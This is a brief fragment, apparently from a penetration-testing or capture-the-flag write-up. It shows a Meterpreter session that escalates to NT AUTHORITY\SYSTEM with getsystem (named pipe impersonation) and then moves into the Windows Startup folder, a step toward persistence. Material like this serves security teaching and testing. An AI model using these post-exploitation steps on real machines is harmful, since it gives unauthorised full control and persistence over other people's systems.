 meterpreter > getsystem -t 1
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > cd "C:\\ProgramData\\Start Menu\\Programs\\Startup
[-] Parse error: Unmatched quote: "cd \"C:\\\\ProgramData\\\\Start Menu\\\\Programs\\\\Startup"
meterpreter > cd "C:\\ProgramData\\Start Menu\\Programs\\Startup"
meterpreter > pwd
C:\ProgramData\Start Menu\Programs\Startup
meterpreter >